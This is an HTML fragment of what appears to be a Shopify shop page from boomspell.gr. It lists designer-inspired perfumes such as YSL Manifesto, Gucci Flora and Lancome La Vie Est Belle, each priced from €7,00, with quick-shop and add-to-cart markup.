              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/perfume-bar/products/yves-saint-laurent-manifesto" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/file_beb9da2b-3167-4bc5-81e7-b7fcb1c414f4_{width}x.jpg?v=1663440709"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/file_beb9da2b-3167-4bc5-81e7-b7fcb1c414f4_400x.jpg?v=1663440709"
                alt="">
            </noscript>
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">YSL Manifesto</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7282070945974" data-rating="" data-raters="" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true" class="grid-product__price--from"><span>from</span> <span class=transcy-money>€7,00</span></span>
<span class="visually-hidden"><span>from</span> <span class=transcy-money>€7,00</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7282070945974"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7282070945974" class="modal modal--square modal--quick-shop" data-product-id="7282070945974">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-yves-saint-laurent-manifesto"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="yves-saint-laurent-limbre" data-product-id="7282060656822">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7282060656822 small--hide" title="Quick shop" tabindex="-1" data-handle="yves-saint-laurent-limbre">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/perfume-bar/products/yves-saint-laurent-limbre" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/file_d026287c-a3e3-4e25-b46e-d5427e996c93_{width}x.jpg?v=1663440709"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/file_d026287c-a3e3-4e25-b46e-d5427e996c93_400x.jpg?v=1663440709"
                alt="">
            </noscript>
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">YSL Limbre</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7282060656822" data-rating="" data-raters="" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true" class="grid-product__price--from"><span>from</span> <span class=transcy-money>€7,00</span></span>
<span class="visually-hidden"><span>from</span> <span class=transcy-money>€7,00</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7282060656822"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7282060656822" class="modal modal--square modal--quick-shop" data-product-id="7282060656822">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-yves-saint-laurent-limbre"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="paco-rabanne-black-xs" data-product-id="7282054627510">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7282054627510 small--hide" title="Quick shop" tabindex="-1" data-handle="paco-rabanne-black-xs">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/perfume-bar/products/paco-rabanne-black-xs" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/file_d2585a0f-3c25-4377-b4a5-cf9908958755_{width}x.jpg?v=1663440708"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/file_d2585a0f-3c25-4377-b4a5-cf9908958755_400x.jpg?v=1663440708"
                alt="">
            </noscript>
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Paco Rabanne Black Xs</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7282054627510" data-rating="" data-raters="" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true" class="grid-product__price--from"><span>from</span> <span class=transcy-money>€7,00</span></span>
<span class="visually-hidden"><span>from</span> <span class=transcy-money>€7,00</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7282054627510"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7282054627510" class="modal modal--square modal--quick-shop" data-product-id="7282054627510">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-paco-rabanne-black-xs"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="lady-million" data-product-id="7282051678390">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7282051678390 small--hide" title="Quick shop" tabindex="-1" data-handle="lady-million">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/perfume-bar/products/lady-million" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/file_4330018d-4f1f-4ae2-8c0f-4d8ab1968df7_{width}x.jpg?v=1663440709"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/file_4330018d-4f1f-4ae2-8c0f-4d8ab1968df7_400x.jpg?v=1663440709"
                alt="">
            </noscript>
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Paco Rabanne Olympea</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7282051678390" data-rating="" data-raters="" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true" class="grid-product__price--from"><span>from</span> <span class=transcy-money>€7,00</span></span>
<span class="visually-hidden"><span>from</span> <span class=transcy-money>€7,00</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7282051678390"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7282051678390" class="modal modal--square modal--quick-shop" data-product-id="7282051678390">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-lady-million"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="narciso-rodriguez-poudree" data-product-id="7282049188022">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7282049188022 small--hide" title="Quick shop" tabindex="-1" data-handle="narciso-rodriguez-poudree">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/perfume-bar/products/narciso-rodriguez-poudree" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/file_1e3f5500-573c-4315-babc-446e8cdc3606_{width}x.jpg?v=1663440709"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/file_1e3f5500-573c-4315-babc-446e8cdc3606_400x.jpg?v=1663440709"
                alt="">
            </noscript>
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Narciso Rodriguez Poudree</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7282049188022" data-rating="" data-raters="" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true" class="grid-product__price--from"><span>from</span> <span class=transcy-money>€7,00</span></span>
<span class="visually-hidden"><span>from</span> <span class=transcy-money>€7,00</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7282049188022"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7282049188022" class="modal modal--square modal--quick-shop" data-product-id="7282049188022">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-narciso-rodriguez-poudree"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="lolita-lempicka" data-product-id="7282045878454">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7282045878454 small--hide" title="Quick shop" tabindex="-1" data-handle="lolita-lempicka">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/perfume-bar/products/lolita-lempicka" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/file_546eae96-f193-4681-8848-7e56a7bc9fb5_{width}x.jpg?v=1663440685"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/file_546eae96-f193-4681-8848-7e56a7bc9fb5_400x.jpg?v=1663440685"
                alt="">
            </noscript>
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Lolita Lempicka</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7282045878454" data-rating="" data-raters="" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true" class="grid-product__price--from"><span>from</span> <span class=transcy-money>€7,00</span></span>
<span class="visually-hidden"><span>from</span> <span class=transcy-money>€7,00</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7282045878454"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7282045878454" class="modal modal--square modal--quick-shop" data-product-id="7282045878454">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-lolita-lempicka"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="lancome-hypnose" data-product-id="7282040144054">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7282040144054 small--hide" title="Quick shop" tabindex="-1" data-handle="lancome-hypnose">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/perfume-bar/products/lancome-hypnose" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/file_77f9f6b7-caf1-4bd0-a186-4fa89b84b0cb_{width}x.jpg?v=1663440685"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/file_77f9f6b7-caf1-4bd0-a186-4fa89b84b0cb_400x.jpg?v=1663440685"
                alt="">
            </noscript>
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Lancome Poeme</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7282040144054" data-rating="" data-raters="" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true" class="grid-product__price--from"><span>from</span> <span class=transcy-money>€7,00</span></span>
<span class="visually-hidden"><span>from</span> <span class=transcy-money>€7,00</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7282040144054"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7282040144054" class="modal modal--square modal--quick-shop" data-product-id="7282040144054">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-lancome-hypnose"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="lancome-la-vie-est-belle" data-product-id="7282038898870">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7282038898870 small--hide" title="Quick shop" tabindex="-1" data-handle="lancome-la-vie-est-belle">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/perfume-bar/products/lancome-la-vie-est-belle" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/file_59f9537f-ed17-4e08-99e9-a0561b98f5b6_{width}x.jpg?v=1663440683"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/file_59f9537f-ed17-4e08-99e9-a0561b98f5b6_400x.jpg?v=1663440683"
                alt="">
            </noscript>
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Lancome La Vie Est Belle</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7282038898870" data-rating="" data-raters="" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true" class="grid-product__price--from"><span>from</span> <span class=transcy-money>€7,00</span></span>
<span class="visually-hidden"><span>from</span> <span class=transcy-money>€7,00</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7282038898870"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7282038898870" class="modal modal--square modal--quick-shop" data-product-id="7282038898870">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-lancome-la-vie-est-belle"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="gucci-flora" data-product-id="7282036932790">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7282036932790 small--hide" title="Quick shop" tabindex="-1" data-handle="gucci-flora">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/perfume-bar/products/gucci-flora" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/file_4779be01-4527-4d8d-a4e9-62eca19c28e3_{width}x.jpg?v=1663440682"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/file_4779be01-4527-4d8d-a4e9-62eca19c28e3_400x.jpg?v=1663440682"
                alt="">
            </noscript>
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Gucci Flora</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7282036932790" data-rating="" data-raters="" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true" class="grid-product__price--from"><span>from</span> <span class=transcy-money>€7,00</span></span>
<span class="visually-hidden"><span>from</span> <span class=transcy-money>€7,00</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7282036932790"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7282036932790" class="modal modal--square modal--quick-shop" data-product-id="7282036932790">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-gucci-flora"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="gucci-rush" data-product-id="7282035458230">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7282035458230 small--hide" title="Quick shop" tabindex="-1" data-handle="gucci-rush">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/perfume-bar/products/gucci-rush" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/file_e42658dd-e125-45a2-9ebf-93b76145b96d_{width}x.jpg?v=1663440685"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/file_e42658dd-e125-45a2-9ebf-93b76145b96d_400x.jpg?v=1663440685"
                alt="">
            </noscript>
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">Gucci Rush</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7282035458230" data-rating="" data-raters="" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true" class="grid-product__price--from"><span>from</span> <span class=transcy-money>€7,00</span></span>
<span class="visually-hidden"><span>from</span> <span class=transcy-money>€7,00</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7282035458230"></span></div>
      </div>
    </a>
  </div>
</div>
